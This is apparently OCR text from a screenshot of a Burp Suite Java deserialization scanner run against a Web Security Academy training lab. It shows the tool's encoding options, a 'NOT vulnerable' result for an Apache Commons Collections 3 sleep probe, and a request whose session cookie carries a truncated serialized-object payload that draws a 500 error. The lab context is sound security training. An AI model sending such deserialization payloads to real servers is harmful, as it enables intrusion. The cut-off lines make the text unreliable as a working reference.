 GET /my-account HTTP/1.1
Host: 0a5000a4037bd02cc411c5c400a20040.web-security-academy.net
Cookie: session=
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://0a5000a4037bd02cc411c5c400a20040.web-security-academy.net/login
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
1
2
Set Insertion Point
Clear Insertion Point
Sleep
Compress using gzip
Compress using zlib
Encode using Base64
Encode using URL-safe Base64
Encode using ASCII hex
Encode using URL encoding
Add -->
<-- Remove
Encode using Base64
Encode using URL encoding
3
Attack
4
Results:
• Apache Commons Collections 3 (Sleep): NOT vulnerable. Response
5
Request:
GET /my-account HTTP/1.1
Host: 0a5000a4037bd02cc411c5c400a20040.web-securi
Cookie: session=rO0ABXNyADJzdW4ucmVmbGVjdC5hbm5vd
Accept: text/html,application/xhtml+xml,applicatio
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=
Accept-Encoding: gzip, deflate
Referer: https://0a5000a4037bd02cc411c5c400a20040
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
Response:
HTTP/1.1 500 Internal Server Error
Content-Type: text/html; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 2272
<!DOCTYPE html>
<html>
<head>
<link href=/resources/labheader/css/acade
<link href=/resources/css/labs.css rel=st
<title>Exploiting Java deserialization wi
</head>
<script src="/resources/labheader/js/
<div id="academyLabHeader">